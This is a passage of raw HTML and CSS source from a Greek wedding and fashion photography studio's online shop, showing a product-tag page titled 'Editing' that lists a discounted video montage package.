#lfb_form.lfb_bootstraped[data-form="3"]   .quantityBtns a, { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector:hover { background-color:#e3e3e3;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="3"]    .progress-bar{ background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="3"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="3"]  .form-control:focus { border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="3"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked .second-icon { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"]   .form-control,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone  { color:#ffffff;  border-color:#e3e3e3;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .input-group-addon { background-color:#e3e3e3; color:#a8a8a8;  border-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#e3e3e3;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#698cc2; color:#a8a8a8;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="3"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .lfb_dropzone .dz-preview .dz-remove { color:#698cc2;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .dropdown-menu:not(.datetimepicker) { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-off label{ border-color:#e3e3e3;  background-color:#969696; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-on label{ background-color:#919191; }
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#698cc2; }
body .lfb_datepickerContainer td a { color:#698cc2; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-left { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table th{ background-color:#698cc2;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="3"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#698cc2;  border-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#698cc2 ; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_colorPreview { background-color:#698cc2;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="3"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#e3e3e3;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#e3e3e3; }
body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 24px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52055958-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52055958-1');
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>

<body  class="archive tax-product_tag term-editing term-32 wp-theme-adoro theme-adoro cookies-not-set woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-style2 kl-follow-menu kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVWXP89"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="e6eb924601e83555f510f14dae1dc5df" class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div data-rocket-location-hash="d7bd9c60b3e9194b8bc058557136c4a7" id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div data-rocket-location-hash="13f902b0ac8af10d172fb2395ba2ac8c" class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://adoro.gr/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
									placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
								value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div data-rocket-location-hash="efdf938e4c7a04232c385c8b91c98f0d" id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div data-rocket-location-hash="1f8bd007854cd38b5b10b887ac573e7f" class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="acbd4bcb96" /><input type="hidden" name="_wp_http_referer" value="/product-tag/editing/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div data-rocket-location-hash="6483985d16ba338f4831b7ffbc4f8711" id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div data-rocket-location-hash="3678bd6d18dfceed5b65ecb339dca9c9" id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div data-rocket-location-hash="dd21bd6238fe0b760a0b0d0ec63eee7d" class="znNavOvr-inner is-empty">

		<div data-rocket-location-hash="bba6c06e83f2ebbb2d3a121715cdbb42" class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div data-rocket-location-hash="50508d5a50958de40dbaced1a17036b9" id="page_wrapper">

<header id="header" class="site-header  style11  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--dark kl-center-menu sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div data-rocket-location-hash="832e7b89d1d5992da8965b66a312b21c" class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--gray">

			<div class="siteheader-container topbar-full">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
					<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
							</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
				</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://adoro.gr/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://adoro.gr/wp-content/uploads/2016/10/ADORO-LOGO.png"  alt="ADORO wedding fashion photography" title="We capture your adorable moments..."  /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
																						<p>Δημιουργούμε μοναδικές εικόνες ονειρεμένων γάμων & βαπτίσεων, σε συνέχεια των επιλογών και προτιμήσεών σας…
</p>													</div>
					</div>

					<div class="col-sm-7">
						<div class="custom contact-details">

														<p>
																	<strong>T : 210 300 83 50  /  M: 6974 154 202</strong><br>								
																	Email:&nbsp;<a href="mailto:info@adoro.gr">info@adoro.gr</a>
															</p>
							
															<p>
								ADORO wedding fashion photography<br/>Λεβέντη 4, Κολωνάκι								</p>
							
															<a href="https://goo.gl/maps/DmanjV8MZHx" target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

											</div>
				</div>
			</div>
		</div>
				</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-adoro" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-28" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/" class=" main-menu-link main-menu-link-top"><span>ADORO</span></a></li>
<li id="menu-item-27" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/" class=" main-menu-link main-menu-link-top"><span>ΓΑΜΟΣ</span></a></li>
<li id="menu-item-26" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%bc%ce%bf%ce%b4%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΜΟΔΑ &#8211; ΜΟΝΤΕΛΑ &#8211; ΣΧΕΔΙΑΣΤΕΣ</span></a></li>
<li id="menu-item-25" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-25  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/catwalk-3/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΔΕΙΞΕΙΣ ΜΟΔΑΣ</span></a></li>
<li id="menu-item-3047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3047  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class=" main-menu-link main-menu-link-top"><span>REAL-TIME ΚΟΣΤΟΛΟΓΗΣΗ</span></a></li>
<li id="menu-item-6109" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6109  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-eshop/" class=" main-menu-link main-menu-link-top"><span>ADORO eshop</span></a></li>
<li id="menu-item-23" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-23  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div data-rocket-location-hash="77842864a0fa9cf76b756076c33d462a" id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div data-rocket-location-hash="7361f4a269d5f75ec3f10d5aea38cd2d" class="bgback"></div>

    
    <div data-rocket-location-hash="c729b1a46ad5dc775e6c6195a9477574" class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div data-rocket-location-hash="f03961485e827dd3bd434b47f2f455fa" class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Προϊόν</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">24 Ιανουαρίου 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div data-rocket-location-hash="c7d1bfcbbf7934d0213d4a7db7c3ed5f" class="zn_header_bottom_style"></div></div>
			<section data-rocket-location-hash="319388e55226d292357488f1fd645b33" id="content" class="site-content shop_page">
				<div class="container">
					<div class="row">
						<div class="col-md-12 ">
			<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Editing</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Εμφάνιση του μοναδικού αποτελέσματος</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Παραγγελία καταστήματος"
			>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
					<option value="title-asc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΤΙΤΛΟ: A - Z</option>
					<option value="title-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΤΙΤΛΟ: Z - A</option>
					<option value="sku-asc"  selected='selected'>ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΚΩΔΙΚΟ: ΠΡΩΤΟ - ΤΕΛΕΥΤΑΙΟ</option>
					<option value="sku-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΚΩΔΙΚΟ: ΤΕΛΕΥΤΑΙΟ - ΠΡΩΤΟ</option>
					<option value="stock_quantity-asc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΑΠΟΘΕΜΑ: ΧΗΜΛΟ - ΥΨΗΛΟ</option>
					<option value="stock_quantity-desc" >ΤΑΞΙΝΌΜΗΣΗ ΜΕ ΑΠΟΘΕΜΑ: ΥΨΗΛΟ - ΧΗΜΛΟ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="kallyas-productlist-wrapper kallyas-wc-cols--6"><ul class="products columns-6">
<li class="prodpage-style2 product type-product post-145 status-publish first instock product_cat-video_processing-2 product_cat-video_processing product_tag-editing product_tag-montage product_tag-video sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/video_processing/video-montage-adoro-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Video Montage Adoro Silver ( 1 camera )</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;250.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-tag/editing/?add-to-cart=145" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_145" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="145" data-product_sku="553" aria-label="Προσθήκη στο καλάθι: &ldquo;Video Montage Adoro Silver ( 1 camera )&rdquo;" rel="nofollow" data-success_message="&ldquo;Video Montage Adoro Silver ( 1 camera )&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 